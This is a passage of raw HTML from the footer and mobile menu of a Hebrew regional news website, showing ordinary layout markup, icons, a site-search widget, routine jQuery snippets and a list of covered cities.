				<div class="elementor-element elementor-element-ae34a84 elementor-widget elementor-widget-text-editor" data-id="ae34a84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>חדשות אפס שמונה בבעלות העיתונאית ליזה ללוצאשווילי הינו אתר חדשות מוביל עם דיווחים שוטפים על כל מה שמעניין במדינה &#8211; אקטואליה, יוקר המחייה, פוליטיקה, מלחמה בישראל, ביטחון, תרבות, קהילה, ספורט, בריאות, צרכנות, הורות וילדים, תחזית מזג האויר בישראל, תחזית אסטרולוגית, בישראל &#8211; כולל קבוצות ווטסאפ עם דיווחים ישירים לסמארטפונים <b>ללא תשלום</b>. חדשות אפס שמונה הינו אתר מקומי אזורי המסקר חדשות בירושלים אשדוד אשקלון נתניה פתח תקווה רחובות נס ציונה באר יעקב גדרה בני עיש והסביבה מזכרת בתיה יבנה קריית עקרון גן יבנה רמלה לוד ראשון לציון מודיעין מכבים רעות חדשות בקעת אונו יהוד מונוסון סביון גבעת שמואל קריית אונו גני תקווה אור יהודה חדשות קריית גת והסביבה קריית מלאכי מועצה אזורית באר טוביה חדשות עוטף עזה מועצה אזורית גזר מועצה אזורית חוף אשקלון נתיבות אופקים שדרות דימונה ים המלח מצפה רמון אילת הערבה התיכונה ובמחצית השנייה של 2025 נוספו יישובי סיקור נוספים באתר בהם חדשות תל אביב חדשות כפר סבא ראש העין שוהם בית שמש הרצליה להבים בת ים חולון אזור יהודה ושומרון</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bd728 e-flex e-con-boxed e-con e-parent" data-id="87bd728" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-97713a7 elementor-widget elementor-widget-heading" data-id="97713a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברת דיאל תקשורת ליזה ללוצאשווילי - אתר ניוז 08, חדשות 08 אתר חדשות מוביל עם דיווחים שוטפים בזמן אמת, נוסד בשנת 2019</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e663a6 elementor-widget elementor-widget-heading" data-id="3e663a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Made with<span class="heart"> ❤</span> by <a style="text-decoration: underline" target="_blank" href="https://digita.co.il" rel="nofollow">DIGITA</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4855552 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4855552" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155980d elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="155980d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon" tabindex="-1" aria-label="חיפוש ">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" >
							חיפוש 						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8277461 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8277461" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contact/" class="elementor-icon" tabindex="-1" aria-label="פרסמו אצלנו">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M245.725,48.284l-99.871,213.008L51.716,355.43c-15.621,15.621-15.621,40.948,0,56.569l28.285,28.285&#10;&#9;&#9;c15.621,15.621,40.948,15.621,56.569,0l94.138-94.138l213.008-99.871"></path>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="472" y1="274.558" x2="217.441" y2="20"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="431.289" y1="120.711" x2="472" y2="100"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="371.289" y1="60.711" x2="392" y2="20"></line>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M174.145,402.708l77.158,77.158C258.572,487.349,268.742,492,280,492c22.092,0,40-17.91,40-40c0-11.257-4.651-21.428-12.134-28.696&#10;&#9;&#9;L145.854,261.292"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contact/" >
							פרסמו אצלנו						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2043504 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2043504" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/business_items/" class="elementor-icon" tabindex="-1" aria-label="עסקים">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M140,122V77.472C140,59.75,154.5,45.25,172.222,45.25h167.556c17.723,0,32.222,14.5,32.222,32.222V122"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M477,266v170.75c0,16.497-13.503,30-30,30H65c-16.497,0-30-13.5-30-30V267"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M216,316.5c-105.789-6.049-201-36.3-201-90.753V154.75c0-16.523,13.476-30,30-30h422c16.523,0,30,13.478,30,30v70.997&#10;&#9;&#9;c0,54.794-96.414,85.082-203,90.864"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M219,286.75h74v34.5c0,18.975-15.525,34.5-34.5,34.5h-5c-18.975,0-34.5-15.525-34.5-34.5V286.75z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/business_items/" >
							עסקים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0c462 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4f0c462" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" class="elementor-icon" tabindex="-1" aria-label="המייל האדום">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" >
							המייל האדום						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e6eb35 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6e6eb35" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/category/חדשות/" class="elementor-icon" tabindex="-1" aria-label="חדשות">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512"><g><g><path d="m12 23c-4.8 0-8.5-3.6-8.5-8.3 0-1.7.3-3 .9-4 .6-.9.9-1.3 1.4-1.8.2-.1.3-.3.5-.5l.3-.4c.5-.5.6-.6 1.1-1.5s.9-3 .9-4.5c0-.4.2-.7.6-.9.3-.2.7-.1 1 .1l.5.4c1.1.8 2.5 2 3.6 3.7.7 1.1 1.4 2.6 1.8 3.8.2-.4.4-.9.5-1.5.1-.4.4-.8.8-.9s.9.1 1.1.5c.7 1.2.8 1.4 1.4 3.2.6 1.9.7 3.1.7 4.2-.1 4.6-3.9 8.4-8.6 8.4zm-1.6-19c-.2 1.3-.5 2.6-1 3.5-.6 1-.8 1.3-1.3 1.9l-.3.3c-.2.2-.4.4-.5.6-.4.5-.7.8-1.2 1.5-.4.7-.6 1.7-.6 3 0 3.5 2.9 6.3 6.5 6.3s6.5-2.9 6.5-6.5c0-1 0-1.9-.6-3.5-.1-.3-.2-.5-.2-.7-.5.8-1.1 1.3-1.4 1.5s-.7.3-1.1.1c-.3-.2-.6-.5-.6-.9 0-.3-.8-3-1.9-4.7-.7-1-1.5-1.8-2.3-2.4z" fill="rgb(0,0,0)"></path></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/category/חדשות/" >
							חדשות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($) {
        $(window).on('elementor/frontend/init', function() {
            if (elementorProFrontend.modules.popup) {
                $(".mobile_city").click(function(event) {
                    if ($(this).hasClass('current-menu-item')) {
                        // Close the popup if it is already open
                        //.modules.popup.closePopup({ id: popupId });
                        $(this).removeClass('current-menu-item');
                    } else {
                        // Open the popup if it is not open
                        //elementorProFrontend.modules.popup.showPopup({ id: popupId }, event);
                        $(this).addClass('current-menu-item');
                    }
                });
            } else {
                console.error("Elementor Popup module is not available.");
            }
        });
    });
    </script>
            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('img[data-custom-metadata]').each(function() {
                    // Check if the image is within a specific widget that has the 'allow-credit' class
                    if ($(this).closest('.elementor-element').hasClass('allow-credit')) {
                        var allow_credit = $(this).data('custom-metadata');

                        // Check if custom data is not null or empty
                        if (allow_credit) {
                            // Wrap the image in a <p> tag
                            $(this).wrap('<p class="has_credit_wrapper"></p>');
                            // Create a <span> for the credit
                            $(this).after('<span class="credit_span">' + allow_credit + '</span>');
                        }
                    }
                });
            });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="227173" class="elementor elementor-227173 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="1fa66ff1aa895f5cd06bb99f89edca8c" class="elementor-element elementor-element-5569ce9 e-flex e-con-boxed e-con e-parent" data-id="5569ce9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-39141a4 e-con-full e-flex e-con e-child" data-id="39141a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-857f93b elementor-widget__width-initial elementor-widget elementor-widget-jet-ajax-search" data-id="857f93b" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;medium&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-857f93b" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-857f93b" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eb2e6fd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="eb2e6fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="512" height="512" src="https://www.news08.net/wp-content/uploads/2024/10/close.svg" class="attachment-large size-large wp-image-227184" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb9b29f e-con-full e-flex e-con e-child" data-id="eb9b29f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6174020 elementor-icon-list--layout-inline top-bar-menu mobile-bar-menu elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6174020" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5488e92 mobile-menu-popup elementor-widget elementor-widget-nav-menu" data-id="5488e92" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5488e92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a 